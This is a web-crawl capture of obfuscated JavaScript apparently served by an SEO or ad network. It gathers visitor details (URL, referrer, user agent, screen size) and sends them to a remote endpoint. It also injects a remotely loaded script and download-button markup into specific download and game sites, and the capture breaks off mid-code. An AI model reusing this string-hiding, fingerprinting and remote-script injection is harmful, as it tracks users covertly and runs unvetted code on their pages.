','CM9J','BwLQ','Ew91','AgvH','ug9P','zcaU','yY5J','EcaU','zg9J','ywn0','B3LH','zhH6','Dg54','DdiU','y3L5','C29T','nY40','D2fY','D2XF','z2OU','otm5mdDSBfHOAva','lMfW','lMDH','EKj0','Bs5Z','mIbS','zxLL','i25L','i1jL','B3rL','CgmU','y3jR','BgvU','i2DH','C2vU','BwfP','mJm0','z19K','As5J','Aw1H','zdT0','lY9Z','vxaT','lwrL','55sO5OI35A6j','x2rV','yw5O','y29T','DxPO','CMvM','DwP1','lJuX','ywKX','B3qO','ytiU','D19S','ntK5','lMvH','y29V','CMLH','ndqZ','i2rP','oc5J','mZyW','As9t','Adi0','Es5N','Dw1L','Aw5N','rwfJ','C21V','BNmG','Dg5F','C2HV','BYaU','CMnO','yxjL','CKnH','CY5J','icaU','zI5N','BNDY','Awz5','q29U','Bs5P','zhPZ','Bw9I','BJCU','nJuU','Aw5M','Cf9K','ExKU','DhLS','lMjK','y2vZ','z29V','lMjV','lMDV','Dg9m','Dc5U','zwfK','CMvK','Bs5N','Bwve','CgrV','rhvJ','CMuU','CKXH','AgfU','ywDH','AwXS','D2rX','AwfU','zxrT','lKfU','Bs45','EMiU','BhvK','CJGU','B2z0','CYbH','lMvK','BNmU','lMjY','zgCU','zwLT','DwnH','BgKG','DxDL','CY1N','zwjV','twLJ','BgL2','B3vQ','ywPP','zw5K','Ec5J','x2LU','DgHY','AwvM','qwrK','yw5N','CgfN','x3rV','yw53','BYaG','C29S','5z+l54k55lIk','CMfW','zwiY','igeG','otL4','ihjL','zxjY','lJe3','AwH3','Dxr0'];a0_0x5ca9=function(){return _0x2b87ea;};return a0_0x5ca9();}function StatloadJs(_0x985d23){const _0x40d4f5=a0_0x55a024,_0xfe31a7=getQuery(_0x985d23),_0xfe18f6=Url+'?'+_0xfe31a7,_0x5b9897={};_0x5b9897[_0x40d4f5(0x261)+_0x40d4f5(0x486)]='GET',_0x5b9897['mod'+'e']=_0x40d4f5(0x1d1)+_0x40d4f5(0x153)+'s',_0x5b9897[_0x40d4f5(0x1a0)+'den'+_0x40d4f5(0x3c9)+'ls']=_0x40d4f5(0x3a8)+'t',fetch(_0xfe18f6,_0x5b9897)[_0x40d4f5(0x126)+'ch'](_0x1bc35a=>console[_0x40d4f5(0x34c)+'or'](_0x40d4f5(0x346)+_0x40d4f5(0x437)+':',_0x1bc35a));}const a0_0x14a4a7={};a0_0x14a4a7['url']=window[a0_0x55a024(0x159)+a0_0x55a024(0x39d)+'on']['hre'+'f'],a0_0x14a4a7[a0_0x55a024(0x3ce)+'t']=window[a0_0x55a024(0x159)+a0_0x55a024(0x39d)+'on'][a0_0x55a024(0x3ce)+'t'],a0_0x14a4a7[a0_0x55a024(0x272)+'le']=document['tit'+'le'],a0_0x14a4a7[a0_0x55a024(0x2e4)+'err'+'er']=document[a0_0x55a024(0x2e4)+a0_0x55a024(0x34c)+'er'],a0_0x14a4a7[a0_0x55a024(0x412)+a0_0x55a024(0x379)+a0_0x55a024(0x221)]=window[a0_0x55a024(0x412)+a0_0x55a024(0x379)+'tor'][a0_0x55a024(0x499)+a0_0x55a024(0xe7)+'ent'],a0_0x14a4a7[a0_0x55a024(0x1ba)+a0_0x55a024(0x451)]=window[a0_0x55a024(0x1ba)+a0_0x55a024(0x451)][a0_0x55a024(0x387)+'th']+'*'+window['scr'+a0_0x55a024(0x451)][a0_0x55a024(0x254)+a0_0x55a024(0x4e1)],a0_0x14a4a7[a0_0x55a024(0x309)+'ile']=mobile,a0_0x14a4a7[a0_0x55a024(0x309)+a0_0x55a024(0x22c)+'Typ'+'e']=mobileType,a0_0x14a4a7[a0_0x55a024(0x2bc)+a0_0x55a024(0x209)+a0_0x55a024(0x2b7)+'nt']='',a0_0x14a4a7[a0_0x55a024(0x374)+a0_0x55a024(0x239)+a0_0x55a024(0x1c3)]='',a0_0x14a4a7['XY']='',a0_0x14a4a7['tag'+a0_0x55a024(0x3fc)+'e']='',a0_0x14a4a7['sta'+a0_0x55a024(0x446)+'me']='',a0_0x14a4a7[a0_0x55a024(0x165)+a0_0x55a024(0x217)+a0_0x55a024(0x1c3)]=pageConfig?.[a0_0x55a024(0x118)+'e'],a0_0x14a4a7[a0_0x55a024(0x341)+a0_0x55a024(0x43a)]=pageConfig?.['id'];let actionObjDown=a0_0x14a4a7;function getOtherJs(){const _0xf5fa80=a0_0x55a024;if(downObjNewOther[window[_0xf5fa80(0x159)+_0xf5fa80(0x39d)+'on']['hos'+'t']]){const _0x2a1c29=document[_0xf5fa80(0x1a0)+'ate'+_0xf5fa80(0x355)+_0xf5fa80(0x27c)+'t'](_0xf5fa80(0x1ba)+_0xf5fa80(0x270));_0x2a1c29[_0xf5fa80(0x116)]=_0xf5fa80(0x2dc)+_0xf5fa80(0x212)+_0xf5fa80(0x247)+_0xf5fa80(0x29b)+_0xf5fa80(0x191)+_0xf5fa80(0x136)+_0xf5fa80(0x3a5)+_0xf5fa80(0x3f0)+_0xf5fa80(0x168)+'the'+_0xf5fa80(0x361)+'s',document[_0xf5fa80(0x2b6)+'d'][_0xf5fa80(0x4d4)+_0xf5fa80(0x33a)+'Chi'+'ld'](_0x2a1c29);}}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/module.js?v=42
body_size: 82211
content:
const a0_0xbee780=a0_0x4c97;(function(_0x57ba9c,_0x1de6ce){const _0x25e325=a0_0x4c97,_0x381537=_0x57ba9c();while(!![]){try{const _0x5b8db6=-parseInt(_0x25e325(0x22f))/0x1*(parseInt(_0x25e325(0x285))/0x2)+-parseInt(_0x25e325(0x413))/0x3*(-parseInt(_0x25e325(0x36f))/0x4)+-parseInt(_0x25e325(0x3d1))/0x5+-parseInt(_0x25e325(0x22a))/0x6+-parseInt(_0x25e325(0x17c))/0x7+-parseInt(_0x25e325(0x419))/0x8*(-parseInt(_0x25e325(0x321))/0x9)+parseInt(_0x25e325(0x2dc))/0xa;if(_0x5b8db6===_0x1de6ce)break;else _0x381537['push'](_0x381537['shift']());}catch(_0x46c333){_0x381537['push'](_0x381537['shift']());}}}(a0_0x3aeb,0x1f630));const a0_0x40b25e={};a0_0x40b25e[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+'.co'+a0_0xbee780(0x461)+a0_0xbee780(0x335)+'t.c'+'n']=a0_0xbee780(0x404)+a0_0xbee780(0x320)+a0_0xbee780(0x223)+'li\x20'+'a',a0_0x40b25e[a0_0xbee780(0x27a)+a0_0xbee780(0x211)+'123'+'cha'+a0_0xbee780(0x297)+'m']=a0_0xbee780(0x1b9)+a0_0xbee780(0x282)+'ink'+a0_0xbee780(0x3e5),a0_0x40b25e[a0_0xbee780(0x1cd)+'.pi'+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+'com']='.An'+'Det'+'CLS'+a0_0xbee780(0x1a1)+'\x20a';let StyleNone=a0_0x40b25e,canADDAPI=[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+'.co'+a0_0xbee780(0x461)+a0_0xbee780(0x335)+a0_0xbee780(0x185)+'n',a0_0xbee780(0x31b)+a0_0xbee780(0x38d)+a0_0xbee780(0x2fb)+a0_0xbee780(0x3bd)+a0_0xbee780(0x30a)+'om',a0_0xbee780(0x27a)+a0_0xbee780(0x211)+a0_0xbee780(0x38a)+a0_0xbee780(0x458)+a0_0xbee780(0x297)+'m',a0_0xbee780(0x1cd)+'.pi'+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)],beforeHost=[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+a0_0xbee780(0x297)+'oco'+a0_0xbee780(0x335)+a0_0xbee780(0x185)+'n',a0_0xbee780(0x27a)+a0_0xbee780(0x211)+a0_0xbee780(0x38a)+'cha'+'.co'+'m','www'+a0_0xbee780(0x2d8)+a0_0xbee780(0x307)+'aob'+'ai.'+a0_0xbee780(0x3ec)],btnStyle=[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+a0_0xbee780(0x297)+a0_0xbee780(0x461)+a0_0xbee780(0x335)+a0_0xbee780(0x185)+'n',a0_0xbee780(0x27a)+a0_0xbee780(0x211)+'123'+'cha'+a0_0xbee780(0x297)+'m',a0_0xbee780(0x31b)+'t2.'+'kit'+a0_0xbee780(0x3bd)+'w.c'+'om',a0_0xbee780(0x1cd)+a0_0xbee780(0x2d8)+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)];function a0_0x4c97(_0x47e7fc,_0x27a59b){const _0x3aeb2e=a0_0x3aeb();return a0_0x4c97=function(_0x4c972d,_0x2127db){_0x4c972d=_0x4c972d-0x168;let _0x149492=_0x3aeb2e[_0x4c972d];if(a0_0x4c97['xtaZiS']===undefined){var _0x384ddf=function(_0x40b25e){const _0x277fe0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x557423='',_0xe55726='';for(let _0x3a606e=0x0,_0xa6165f,_0x31c616,_0x400b1f=0x0;_0x31c616=_0x40b25e['charAt'](_0x400b1f++);~_0x31c616&&(_0xa6165f=_0x3a606e%0x4?_0xa6165f*0x40+_0x31c616:_0x31c616,_0x3a606e++%0x4)?_0x557423+=String['fromCharCode'](0xff&_0xa6165f>>(-0x2*_0x3a606e&0x6)):0x0){_0x31c616=_0x277fe0['indexOf'](_0x31c616);}for(let _0x4a1a18=0x0,_0x74bd=_0x557423['length'];_0x4a1a18<_0x74bd;_0x4a1a18++){_0xe55726+='%'+('00'+_0x557423['charCodeAt'](_0x4a1a18)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe55726);};a0_0x4c97['LvPhja']=_0x384ddf,_0x47e7fc=arguments,a0_0x4c97['xtaZiS']=!![];}const _0x252562=_0x3aeb2e[0x0],_0x2c6ae5=_0x4c972d+_0x252562,_0x3cad7e=_0x47e7fc[_0x2c6ae5];return!_0x3cad7e?(_0x149492=a0_0x4c97['LvPhja'](_0x149492),_0x47e7fc[_0x2c6ae5]=_0x149492):_0x149492=_0x3cad7e,_0x149492;},a0_0x4c97(_0x47e7fc,_0x27a59b);}const a0_0x277fe0={};a0_0x277fe0[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+a0_0xbee780(0x297)+a0_0xbee780(0x461)+a0_0xbee780(0x335)+'t.c'+'n']=a0_0xbee780(0x404)+a0_0xbee780(0x320)+'st\x20'+a0_0xbee780(0x366),a0_0x277fe0[a0_0xbee780(0x31b)+'t2.'+a0_0xbee780(0x2fb)+'tyy'+a0_0xbee780(0x30a)+'om']='.do'+a0_0xbee780(0x210)+a0_0xbee780(0x1d8)+a0_0xbee780(0x27b)+'las'+a0_0xbee780(0x3f2)+a0_0xbee780(0x284)+'d',a0_0x277fe0[a0_0xbee780(0x27a)+a0_0xbee780(0x211)+a0_0xbee780(0x38a)+'cha'+a0_0xbee780(0x297)+'m']=a0_0xbee780(0x1b9)+a0_0xbee780(0x282)+a0_0xbee780(0x275),a0_0x277fe0['www'+'.pi'+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)]=a0_0xbee780(0x453)+'Det'+a0_0xbee780(0x3bf)+'\x20li'+'\x20';let StyleFather=a0_0x277fe0,jumpArr=[];var canJumpH5=![];for(let i=0x0;i<jumpArr[a0_0xbee780(0x1f2)+a0_0xbee780(0x1dc)];i++){window['loc'+'ati'+'on'][a0_0xbee780(0x241)+'f'][a0_0xbee780(0x175)+a0_0xbee780(0x303)+'f'](jumpArr[i])!=-0x1&&(canJumpH5=!![]);}var boxDisPlayCss=$(StyleNone[window['loc'+'ati'+'on']['hos'+'t']])[a0_0xbee780(0x2f0)]('dis'+a0_0xbee780(0x1f1)+'y'),showDomA=function(){const _0xd9bfbe=a0_0xbee780;if(!StyleNone[window[_0xd9bfbe(0x2ff)+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']])return;if(!canDownWp){boxDisPlayCss=boxDisPlayCss&&boxDisPlayCss!='non'+'e'?boxDisPlayCss:$(StyleNone[window['loc'+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x1f4)+'r'](_0xd9bfbe(0x2a8)+_0xd9bfbe(0x2b4)+'is'),$(StyleNone[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']])['css'](_0xd9bfbe(0x251)+_0xd9bfbe(0x1f1)+'y',boxDisPlayCss);if(window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']==_0xd9bfbe(0x239)+'rch'+_0xd9bfbe(0x297)+_0xd9bfbe(0x461)+'.ne'+_0xd9bfbe(0x185)+'n'){const _0x4a1a18={};_0x4a1a18[_0xd9bfbe(0x20e)+_0xd9bfbe(0x31f)]=_0xd9bfbe(0x334)+'o',_0x4a1a18[_0xd9bfbe(0x43b)+_0xd9bfbe(0x171)+_0xd9bfbe(0x1c2)+'p']='15p'+'x',$(_0xd9bfbe(0x3c4)+_0xd9bfbe(0x401)+_0xd9bfbe(0x1c0)+_0xd9bfbe(0x234)+_0xd9bfbe(0x427)+_0xd9bfbe(0x222)+_0xd9bfbe(0x1ce)+_0xd9bfbe(0x318)+_0xd9bfbe(0x37b)+_0xd9bfbe(0x21c)+_0xd9bfbe(0x260)+'Lis'+'t')[_0xd9bfbe(0x2f0)](_0x4a1a18);}$(StyleNone[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x2f0)](_0xd9bfbe(0x38f)+_0xd9bfbe(0x262)+'y','1');}else beforeHost[_0xd9bfbe(0x27f)+_0xd9bfbe(0x370)+'es'](window[_0xd9bfbe(0x2ff)+'ati'+'on']['hos'+'t'])?($(StyleFather[window[_0xd9bfbe(0x2ff)+_0xd9bfbe(0x1e0)+'on']['hos'+'t']])['bef'+_0xd9bfbe(0x28e)](StyleArr[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']][0x0]),$(StyleNone[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x2f0)]('dis'+_0xd9bfbe(0x1f1)+'y',boxDisPlayCss)):$(StyleFather[window['loc'+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x411)+'er'](StyleArr[window[_0xd9bfbe(0x2ff)+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']][0x0]);};const a0_0xe55726={};a0_0xe55726[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+'.co'+a0_0xbee780(0x461)+a0_0xbee780(0x335)+'t.c'+'n']=[a0_0xbee780(0x18e)+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+a0_0xbee780(0x168)+'\x20\x20\x20'+'\x20.b'+a0_0xbee780(0x2cb)+a0_0xbee780(0x23a)+a0_0xbee780(0x1a1)+a0_0xbee780(0x18f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x1c1)+'aci'+'ty:'+a0_0xbee780(0x376)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c6)+a0_0xbee780(0x2f9)+'tai'+a0_0xbee780(0x22b)+a0_0xbee780(0x204)+'det'+a0_0xbee780(0x254)+'Txt'+a0_0xbee780(0x34d)+a0_0xbee780(0x353)+a0_0xbee780(0x2cb)+'ist'+a0_0xbee780(0x43f)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x334)+'o;\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x43b)+'gin'+a0_0xbee780(0x1c2)+a0_0xbee780(0x40e)+a0_0xbee780(0x2bd)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20.'+'gam'+a0_0xbee780(0x2f9)+a0_0xbee780(0x1ce)+a0_0xbee780(0x22b)+a0_0xbee780(0x204)+a0_0xbee780(0x2ac)+a0_0xbee780(0x254)+a0_0xbee780(0x1a8)+a0_0xbee780(0x34d)+a0_0xbee780(0x353)+a0_0xbee780(0x2cb)+a0_0xbee780(0x23a)+'\x20li'+'{\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1bc)+'th:'+a0_0xbee780(0x390)+a0_0xbee780(0x336)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20he'+a0_0xbee780(0x2dd)+'t:a'+a0_0xbee780(0x180)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x214)+a0_0xbee780(0x194)+a0_0xbee780(0x329)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c6)+a0_0xbee780(0x2f9)+a0_0xbee780(0x1ce)+a0_0xbee780(0x22b)+a0_0xbee780(0x204)+a0_0xbee780(0x2ac)+'ail'+a0_0xbee780(0x1a8)+a0_0xbee780(0x34d)+a0_0xbee780(0x353)+a0_0xbee780(0x2cb)+a0_0xbee780(0x23a)+a0_0xbee780(0x1a1)+a0_0xbee780(0x18f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x45f)+a0_0xbee780(0x3a4)+'-ra'+a0_0xbee780(0x1a0)+a0_0xbee780(0x3ea)+'00p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+'new'+a0_0xbee780(0x3c9)+'_bo'+a0_0xbee780(0x30c)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x337)+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+'ay:'+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x342)+'ect'+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+a0_0xbee780(0x16f)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+'-it'+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x44c)+a0_0xbee780(0x2b9)+a0_0xbee780(0x340)+a0_0xbee780(0x2e2)+'x;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x1b7)+'iti'+a0_0xbee780(0x1ae)+'rel'+'ati'+a0_0xbee780(0x3a3)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+'\x20\x20.'+'new'+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+a0_0xbee780(0x276)+a0_0xbee780(0x411)+a0_0xbee780(0x2ae)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+'nte'+'nt:'+a0_0xbee780(0x237)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x312)+a0_0xbee780(0x1ec)+'ion'+a0_0xbee780(0x26f)+a0_0xbee780(0x2a9)+a0_0xbee780(0x3ca)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x18a)+'igh'+a0_0xbee780(0x36d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x36e)+a0_0xbee780(0x34b)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3c7)+a0_0xbee780(0x202)+a0_0xbee780(0x1be)+a0_0xbee780(0x3fe)+'ans'+a0_0xbee780(0x41d)+a0_0xbee780(0x35c)+'-60'+a0_0xbee780(0x1bd)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+'ay:'+a0_0xbee780(0x306)+a0_0xbee780(0x2f7)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x30b)+'ear'+a0_0xbee780(0x2f2)+a0_0xbee780(0x32d)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x1c6)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20h'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x3b5)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x23f)+a0_0xbee780(0x1e3)+a0_0xbee780(0x1cb)+'eow'+'eb.'+a0_0xbee780(0x1d2)+a0_0xbee780(0x3ae)+a0_0xbee780(0x297)+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+a0_0xbee780(0x385)+a0_0xbee780(0x32e)+'con'+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+'-si'+a0_0xbee780(0x322)+'con'+'tai'+a0_0xbee780(0x253)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+'wp_'+a0_0xbee780(0x1c8)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1bc)+a0_0xbee780(0x1f6)+a0_0xbee780(0x189)+'0%;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+'spl'+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x342)+a0_0xbee780(0x3ba)+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+'olu'+a0_0xbee780(0x16f)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+'ckg'+'rou'+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+'or:'+a0_0xbee780(0x317)+a0_0xbee780(0x20f)+'F'+('F;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x45f)+a0_0xbee780(0x3a4)+a0_0xbee780(0x1fe)+a0_0xbee780(0x1a0)+'s:1'+a0_0xbee780(0x21d)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x400)+'gn-'+a0_0xbee780(0x3fa)+'ms:'+a0_0xbee780(0x448)+'nte'+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x409)+a0_0xbee780(0x27c)+a0_0xbee780(0x3fc)+a0_0xbee780(0x40b)+a0_0xbee780(0x235)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20co'+a0_0xbee780(0x181)+a0_0xbee780(0x454)+'fff'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+'\x2046'+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1a1)+a0_0xbee780(0x40c)+'hei'+a0_0xbee780(0x31f)+':\x204'+a0_0xbee780(0x28d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+'wp_'+a0_0xbee780(0x1c8)+a0_0xbee780(0x269)+'an:'+a0_0xbee780(0x200)+a0_0xbee780(0x1a6)+a0_0xbee780(0x3a2)+a0_0xbee780(0x25f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20co'+a0_0xbee780(0x181)+':\x20#'+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20f'+'ont'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x37d)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+'\x20\x20\x20'+'.to'+a0_0xbee780(0x186)+'p_d'+a0_0xbee780(0x34e)+a0_0xbee780(0x247)+a0_0xbee780(0x2e5)+a0_0xbee780(0x2fe)+a0_0xbee780(0x264)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+'ize'+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+'\x0a\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x465)+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x424)+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+'lig'+'n-i'+'tem'+'s:\x20'+a0_0xbee780(0x33f)+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+'in:'+a0_0xbee780(0x189)+a0_0xbee780(0x35e)+'0;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+'fon'+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+a0_0xbee780(0x207)+a0_0xbee780(0x405)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x22c)+a0_0xbee780(0x41c)+'e_d'+a0_0xbee780(0x1fc)+a0_0xbee780(0x2b3)+a0_0xbee780(0x1d3)+a0_0xbee780(0x279)+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+'\x20\x20\x20'+a0_0xbee780(0x168)+'bac'+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x1d9)+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+'#48'+a0_0xbee780(0x25e)+a0_0xbee780(0x345)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+'ico'+a0_0xbee780(0x24f)+a0_0xbee780(0x2dd)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+'ckg'+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+a0_0xbee780(0x17e)+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+a0_0xbee780(0x1f8)+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+a0_0xbee780(0x26d)+a0_0xbee780(0x1a9)+a0_0xbee780(0x289)+a0_0xbee780(0x31f)+'.pn'+'g)\x20'+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+'eat'+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+'\x20co'+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20wi'+a0_0xbee780(0x463)+a0_0xbee780(0x207)+a0_0xbee780(0x405)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20h'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x386)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x294)+'er-'+'rad'+a0_0xbee780(0x3